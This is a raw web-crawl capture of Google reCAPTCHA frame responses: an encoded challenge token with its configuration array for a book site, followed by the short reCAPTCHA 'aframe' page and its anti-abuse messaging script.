DnWESU8OYE8Oed0EIwqzDt8Otwo/DoR9TUsOZw5/[base64]/CjnDCs8OhVAbDk2wHdChpU8KCTMKEVDbDizFFw7kgJjLDq8Kdw7zCocOACSwqw5jDnU1hCQfCpsK7wqzCi8O/w5zCgsKtw4TDm8OnwrlRaHPCmcKMMXUOIMOOw6wgw5rDt8OXw5zDpWjDrMKIwqzCpcKcwrUCPsKhc3DDjcKvQcKiWcOow7nDvxJSwpRkwpgmdMK+FUHDrcK0wr/[base64]/w43Cj8OpwqLCn3ApWDoiBcKSJ2LCi8KKQzrDisKJw6zDssKew7/CrMOYQcO3w7nDusOETsK1WcKGwrsOFAvCvm1JNMKQw4HDksKWd8ODQcOew7MmU1rCgRTCgTheeFBCViouOVlTw7IRwqIww7zCgsOiFcOCw43Dp38xOFkaAMKyWTzCvsK0w6rCocOlVV/CqsKrNWDDkMObXE7Dh2FIwpTCjy4nw7DDmWlyBhnCmMOfSFpfcDB8wozDomFAEwkKwpFWaMOOwqsPdsKbwoQBw5k5X8OGwq7DpHkaw4XDuWvChsOMLGbDvMKbQcOJQMKtwqPDmcKNM3sFwoHDpVUrRsKRwpIRNyDDqxVYw7FxOj9/w77CpDZpwrXCkcKdWsKRworCkw/Dmngkw67DiSNyVhlcG1TDrzJhEcKMXwvCksOQwo5MJgV3wqwhwoY+C3PCjMKBVENmPEM9woXCjsOcECTCrFrDpktCUsKMdMK2wpx0worDgcOYw4XCv8Ojw4ByMcKSwrJAPMObwrLCrxnDm8KNwpjCuiYRw6vCgx/DqnfCqcOvIizDlkUdw4rCjjZhw7LDvsKjw7DDoBvCnsOOw6F6wpLDplbCg8K5cDM7w7jCkxTDp8K5JsK+Z8Onak/CtXIyU8KyVMK2HwDCmsKdw4RGOiHDuG4tGsK8w7fCn8OEGcOmJMK/KMO0w6jDvHzDvhnDlcKWWsKfwpRAwofDlzNmU0zCvB7CvncMCGs/w5/DnwfCrMK5N2bCjsK7eMK+U8K5Z0TChcK/w6XDvMKbFmzCrFLCr3QQw7zDvsKGw6bCt8Oiw75cdVvCmMK4wrhbD8Ogw5nDlxPDqsOuwqnDn2t1FMOlwqEdUsKuwpLCjyduTVHCoG0iw5jDj8OKw6sNXj7Csjd4w5/[base64]/CkFB7wpjCngt9EVnDnWVUw7fCrDTDn8ODeU1aBsOTw7XCp8KTw4YlAcKUwrXCijvCpHjCvl03w5pcaF48wppowqwdw50sEMKoYD7DicO8RQHDkjDDry/DlsKBYDsew6jCnMOMdjrDusKoQsKPwp4pd8OVw40PX1lTBxMewq3CvsOvYcKJw6fDkMOmc8OkwrFvcsKJU0rDp2vCrW3CvMKqw4/Dmw4Xw5Z0OcKkGcKcOsKgBcOJVz3DnMOvwqQ6Nh7DjCR+w67CkgBOw5FraHpSw5o3w5wCw5LCusKEbsKIbikVw55hC8O0wozCv8K8c37CkD4Yw6AhwpzDpsOvMy/Ck8OILwXDjMOzwq/Ds8OBw5zCn8OeWsOGNgTCjMKDVsOgw5M8GULDpMOQwop9cMOow4PChgEnGsK9YsO6wo/DscK3P33DsMKHFMKLwrLDiRrCv0TCrMOYCV0Bw7rDisKMbScLwpxywq8lTcOPwoZVb8KWwqPDimjCnyRhQsKCw5vCiHxrw5/CmzE5w5ZIw6w5w54iNwPDsBjCkRjChcOHfcKrMMKYw5nCmcKNwpwowq/DgcOmFMKTw6hGw5h0YQkIBDQ7wpnCj8KsCAfDo8KsE8KvFcKsHWrCtcOBwrfDs2IcfTrDksK+TsOTwpEITTXDt25jwp3CvRzCq2DDv8O+Y8KWEn3DmiXCnBzDi8OHw4PCmcOwwoHDjAUuwpHCqsK1H8OYwotxfcKmIsKLw5I3OMK/wp9+Z8KIw7vCsg0qL0XDssOoXmh2w4tEwoHCnsKZBMOPwrNCw6/Ck8OFNHgYD8KWCsO8wqHCrwTDu8Kvw6rDrMKsIcOAwr3DssKPOBHCvsKSL8OFw5cNJRNYBsOww5xjFMO/wozCuyXDjsKQQijDm3LDucK3UcK8w73CvMOyw4gfw7sow6c3w5AtwpPDhHFmwqDDhsO9SU5Sw6Epw5M7w5Row71eJ8KCwrvDonleGsOSK8Ovw6LCkMKmNTTDvmHCn8OpRcKZfFfDp8OEw4/[base64]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[base64]/aQzCn8O3wqPCuwUlTMOuw7A5wqg/JMKQLcOywpNlDE4KBcKawrzCrTDDkhwkw5BPw5jCncOBw61GRhTCtU1QwpECwpXDvcKOWGoJw6/CoTwSKhEqw6LCncKZecKcwpXCvsOAwrbCrMKGw7t9w4ZiDTIhQMOrwqXDvQMTw6rDgsKwTsKew6/DlMKWw5fDhMOMwp/DusKDwqnCrUzDlXHCm8KhwppfWMOawoMnEmXDiQQhNBfDnMOrTcKMRsOrw6HDhxVuZ8KrIErCi8KyGMOcwoduwqVewot/[base64]/Cr1tgd2hAw60jFcKAw7hVwotDwoXDocKPc8OGGjTCoXvDhh3Cm8O2YUQWw7fDt8ONex3Co18Swo3Dq8KBw5TDpQoywoYBXV7Cn8Ohw4R/wqlywpQew7DCs2jDucO/RHvDh3YMR23CksORwqrCgMKQLAgiw7DDk8KuwrZkw481w7Z1AmbDhm/DkMKhwrjDqMKiwqs1w4zCmxjClxJrwqbCqsKtSFI8w4UQw7DCoGcLccKfTMOnU8KTQMOFwpPDj1PDsMOAw63DqnoyNcKYJcOiOEzDqgZXS8KhUcKhwpXDvmUaci/DlMO3wofDuMKowow2DB3CgCnDmlhRJ1k4wo1GMsKuw7LCtcK+w5/DgMOqw53DqcKLMcK/wrENFsKvfw4UTxrCuMObwod/w5sswr9yacOAwq7CjAlKwrN5Y2UJw6t/wrlwXcKPNcOiwp7Cu8Otw7Z7w6LCrMOKw6vDvsKIRBvDliPDnk0kcBIkDBnCu8OQXcOEfcKAF8ODMMO2fMOKAMObw6vDsRoFWcKZUUMHw5nCqR3CkMORwpDCu3vDhws7woYRwqLCuQMqwqHCpcK1wpXDnnrDp1jDnBDCvlE3w5/[base64]/[base64]/CuAPCtMOPQMOjw7kMwr1dw48Hw4HClmfCrBpuITYDRFPCsz3DkibDlRREHsKWwqhfwqPDtHnCi8KbwpXDq8KyfmDCvsKcwpsEw7bClcK/wp8jcsKJcMOrwrrCmcOSw4lnwpE1IcKtw6fCqsOCAMKFw50YPMKHwr1LaTnDnzLDhsOkbcO5dcOJwrnDlB40W8O8SMOTwrxuw4Vew5JPw4JCPcOtfXHCum9Jw7o2JCpyEE/CqcKMwrgVNsOYw4bDvsKPw7oEQGZDOMOdwrFNw49jfB9fTx3DhMKCF2rDssOBw5scOCnDj8Kzw7HDuG7DkwzDv8KsRXXDgi8OEmrDssO7wonCp8KEScOiMXhewroOw6HCo8O1w4PDnnAvXWA5I0hYwp55wog+wo86HsOUwqBfwpQQw4/ChsO5FMK0EBFaGR3CjsO9w5YOVMKNwrpzfcKEwqVQD8KAVcOsdcOfE8Ogw7nDqgjDn8K+A01hesOyw6lGwoTCi2V4a8OQwqFQG0DCm2ANLxgYZRrDiMKbw5jCpSDCtsKxw5hCw40Owq5wJsOCwrIsw6AKw6bDjHV1K8K3w7xAw5c7w6rCnW4wOifCisKvdQMkwo/CpsKSwpXDiXfDt8K9aVALMBA3wox8wo3DvSjCkHV6woNsVELCscKTccK0ZsKkwrnDr8KmwoDChlzDo2ASw6DDvcKXwqdRQsK0M2vCusO4SkXDuD9Pw5QKwr8mWALCunZkwr7CsMKvw706w7E5wrzClkRhG8Kiwp84wqBFwqshVXbChFrDvzxBw7/DmcKBw6fCp08fwp9sLTjDhRPDu8KJfcO1wobDlzzCu8OhwpQswqEKwodvCXLCs3cxJMO/wpwHDG3DpsK6wodWw7AgVsKHL8KmISsLwrAKw41ew6IFw79Ew5YjwoTCqcKTDsOKYcKFwrxZQsO5X8KWwrR6wqPCgsOgw5rDpTvDkcO+aBAlLcOpwrvDpcKCPMOWwqzDjEIMw4VTw6UTwrrCpnLDvcOmesKra8K/[base64]/DkA5hwoHDihQDwpsvwqTCiiYQwo/DtsOMw4ZUMMKtTMO+Vm3CnTBISUIzHsORV8Kjw7RBCwvDkB7CvUjDtcK1wqrCj1kOwprDii3CoyjCt8KnGsOqcMK8wrDDhsOTTMKcw6bCjMK/McK6w7xMw6kPIcOGaMKhUcKxw64tWkTCsMOBw57DsxNGVB3CvsOfKcKDwoFRAMOgwofDocK5wpjDqsK5wqXCqknCvsKoQcOIK8O4A8OqwrAQScKQwok1wq1Xw5hKSXPDqsKQTcO8PA/DnsKsw47Cl1B3woB6LHxGwqzChjjCn8OEw4ZBwo5ZE3fCj8OVf8OWehUoJcO4wpjCkSXDuHfCrsOGVcKuw7olw67CsScQw5dZwqnCusOVZDwmw7dSQ8O0UMODaARdw6/DpsKuOy11wpXChEAyw4V/FcK8wog/wqhRw5RLJsKnw78ew6MDWFBmcsO/wpUgwoHCiEoDcDXDgABWwoTDssOlw7IGwrrCqFxxcMOtScK8D3kzw6ABw6nDj8KqB8OvwoxVw7wVd8O5w7dDQDJEAcKba8K2w7HDqsOlBsO0RGvClm8iEDsCA1trwrfDssOiP8KkZsKpw5DCtCXCmUzCkwBWw79vw6nCuFcDPxtTUMO/[base64]/E8OfwrFlw5PCsMONwozCtMKlwoXDkcKQDl7DnQIBwq0Vw6PDmcKBQz7Crzp/[base64]/DisOsw4lIw4TDoUDDuFzDvyfCrcO5a2Y8PHAkLG8LaMKiw6t0LAkoXcOjccOmRcOuw40xdxA5QgtlwpnDhcOsS1U0OB/Dl8Kyw4Ijw63DmRZ3wrgOfiBkdMKIwp0iDsKnAVFXwqzDscK3wqwwwqBaw68jO8Kxw57Cp8OcLMKsbjc\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FUK36+kFG4BA66BfOqf7dqUcQhfl2c6k6ajzMpwzE3U\\u003d\x22,1,0,null,1,1769065526005,0,0,[42,163,235],null,[168,190,253],\x22RC-o1Ho1yct6KBG5Q\x22,null,null,null,null,null,\x220dAFcWeA4cjma7iWh6XVxouH56i_MKJWpk4lM_GL7jtHMf3CGSomHaq6gtnKviBDRbxEqi2AQ3WhC57tQ78rew8Aio6xl7zlsmgA\x22,1769148326156]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -288
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oVzVjrlUX637P1QUJOilew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061928824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>